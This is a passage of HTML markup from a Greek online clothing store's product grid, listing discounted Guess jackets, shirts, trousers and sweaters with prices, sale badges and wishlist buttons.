	<a href="https://www.mateossian.gr/product/guess-leontine-embro-stitch-jacket-black/" data-quantity="1" class="button product_type_variable" data-product_id="187135" data-product_sku="W5YL09WF8P0" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS LEONTINE EMBRO STITCH JACKET | BLACK&rdquo;" rel="nofollow">Διαβάστε περισσότερα</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-leontine-embro-stitch-jacket-black/" >GUESS LEONTINE EMBRO STITCH JACKET |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187135" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187138">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-jeannine-pu-stitched-jacket-boufan-gynaikeio-brown/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="592" height="592" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5YL19WHDS0_046_1.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5YL19WHDS0_046_1.jpg 592w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YL19WHDS0_046_1-100x100.jpg 100w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YL19WHDS0_046_1-50x50.jpg 50w" sizes="(max-width: 592px) 100vw, 592px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /><img width="592" height="592" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5YL19WHDS0_046_2.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5YL19WHDS0_046_2.jpg 592w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YL19WHDS0_046_2-100x100.jpg 100w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YL19WHDS0_046_2-50x50.jpg 50w" sizes="(max-width: 592px) 100vw, 592px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-jeannine-pu-stitched-jacket-boufan-gynaikeio-brown/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187138" data-product_sku="W5YL19WHDS0" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS JEANNINE PU STITCHED JACKET ΜΠΟΥΦΑΝ ΓΥΝΑΙΚΕΙΟ | BROWN&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-jeannine-pu-stitched-jacket-boufan-gynaikeio-brown/" >GUESS JEANNINE PU STITCHED JACKET ΜΠΟΥΦΑΝ...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>170.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>117.30<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187138" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187130">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-concetta-buttons-shirtw5yh03wf1t2-black/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="900" height="1200" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5YH03WF1T2_000_1.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5YH03WF1T2_000_1.jpg 900w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YH03WF1T2_000_1-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YH03WF1T2_000_1-600x800.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /><img width="800" height="1040" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5YH03WF1T2_000_2.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5YH03WF1T2_000_2.jpg 800w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YH03WF1T2_000_2-768x998.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YH03WF1T2_000_2-600x780.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-concetta-buttons-shirtw5yh03wf1t2-black/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187130" data-product_sku="W5YH03WF1T2" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS CONCETTA BUTTONS SHIRTW5YH03WF1T2 | BLACK&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-concetta-buttons-shirtw5yh03wf1t2-black/" >GUESS CONCETTA BUTTONS SHIRTW5YH03WF1T2 | BLACK</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>99.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>68.31<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187130" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187126">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-new-victoire-scuba-pant-w5yb11kbye2-brown/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5YB11KBYE2_046_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5YB11KBYE2_046_1-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YB11KBYE2_046_1-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YB11KBYE2_046_1-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YB11KBYE2_046_1-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YB11KBYE2_046_1-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5YB11KBYE2_046_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5YB11KBYE2_046_2-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YB11KBYE2_046_2-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YB11KBYE2_046_2-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YB11KBYE2_046_2-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YB11KBYE2_046_2-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-new-victoire-scuba-pant-w5yb11kbye2-brown/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187126" data-product_sku="W5YB11KBYE2" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS NEW VICTOIRE SCUBA PANT W5YB11KBYE2 | BROWN&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-new-victoire-scuba-pant-w5yb11kbye2-brown/" >GUESS NEW VICTOIRE SCUBA PANT W5YB11KBYE2...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>110.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>75.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187126" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187120">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-wide-leg-panteloni-w5ya1awhfp2-denim/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1537" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5YA1AWHFP2_038_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5YA1AWHFP2_038_1-scaled.jpg 1537w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YA1AWHFP2_038_1-768x1023.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YA1AWHFP2_038_1-1153x1536.jpg 1153w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YA1AWHFP2_038_1-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YA1AWHFP2_038_1-1200x1599.jpg 1200w" sizes="(max-width: 1537px) 100vw, 1537px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /><img width="800" height="800" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5YA1AWHFP2_038_2.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5YA1AWHFP2_038_2.jpg 800w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YA1AWHFP2_038_2-768x768.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YA1AWHFP2_038_2-600x600.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YA1AWHFP2_038_2-100x100.jpg 100w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YA1AWHFP2_038_2-50x50.jpg 50w" sizes="(max-width: 800px) 100vw, 800px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-wide-leg-panteloni-w5ya1awhfp2-denim/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187120" data-product_sku="W5YA1AWHFP2" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS WIDE LEG ΠΑΝΤΕΛΟΝΙ W5YA1AWHFP2 | DENIM&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-wide-leg-panteloni-w5ya1awhfp2-denim/" >GUESS WIDE LEG ΠΑΝΤΕΛΟΝΙ W5YA1AWHFP2 |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>110.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>75.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187120" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187112">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-kira-lurex-mix-swtr-w5br97z4030-brown/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR97Z4030_046_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR97Z4030_046_1-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR97Z4030_046_1-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR97Z4030_046_1-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR97Z4030_046_1-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR97Z4030_046_1-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR97Z4030_046_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR97Z4030_046_2-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR97Z4030_046_2-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR97Z4030_046_2-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR97Z4030_046_2-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR97Z4030_046_2-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-kira-lurex-mix-swtr-w5br97z4030-brown/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187112" data-product_sku="W5BR97Z4030" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS KIRA LUREX MIX SWTR W5BR97Z4030 | BROWN&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-kira-lurex-mix-swtr-w5br97z4030-brown/" >GUESS KIRA LUREX MIX SWTR W5BR97Z4030...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>120.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>82.80<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187112" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187108">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-etsuko-cable-swtr-w5br53z2zk2-white/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR53Z2ZK2_015_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR53Z2ZK2_015_1-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR53Z2ZK2_015_1-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR53Z2ZK2_015_1-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR53Z2ZK2_015_1-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR53Z2ZK2_015_1-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR53Z2ZK2_015_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR53Z2ZK2_015_2-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR53Z2ZK2_015_2-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR53Z2ZK2_015_2-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR53Z2ZK2_015_2-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR53Z2ZK2_015_2-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-etsuko-cable-swtr-w5br53z2zk2-white/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187108" data-product_sku="W5BR53Z2ZK2" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS ETSUKO CABLE SWTR W5BR53Z2ZK2 | WHITE&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-etsuko-cable-swtr-w5br53z2zk2-white/" >GUESS ETSUKO CABLE SWTR W5BR53Z2ZK2 |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>99.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>68.31<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187108" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187104">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-saylor-logo-swtr-w5br41z2nq2-off-white/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="700" height="700" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR41Z2NQ2_014_1.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR41Z2NQ2_014_1.jpg 700w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR41Z2NQ2_014_1-600x600.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR41Z2NQ2_014_1-100x100.jpg 100w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR41Z2NQ2_014_1-50x50.jpg 50w" sizes="(max-width: 700px) 100vw, 700px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /><img width="700" height="700" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR41Z2NQ2_014_2.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 